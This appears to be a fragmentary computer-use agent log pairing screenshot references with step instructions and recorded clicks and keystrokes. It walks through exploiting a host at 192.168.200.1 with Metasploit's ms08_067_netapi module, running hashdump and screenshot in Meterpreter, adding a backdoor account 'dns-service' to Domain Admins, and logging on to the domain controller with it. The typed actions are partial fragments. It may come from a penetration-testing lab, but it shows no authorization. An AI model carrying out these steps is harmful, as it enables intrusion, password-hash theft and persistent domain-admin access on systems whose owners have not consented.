
triple_click(300, 347)

Run ms08_067_netapi in a console against 192.168.200.1 and watch the stage being sent.
click(370, 285)

click(370, 285)

click(419, 68)

In the Meterpreter session run screenshot and hashdump to capture the screen and password hashes.
text(4)

text(screen)

text(hash)

mouse_move(160, 345)
text(net user test1)

From a Meterpreter shell, add user dns-service and put it in "Domain Admins".
text(dns)

text(Admins")

text(/add)

Log on to the DC VM as dns-service, dismiss the failed attempt and retry under the ACME domain.
key(ctrl+alt+delete)
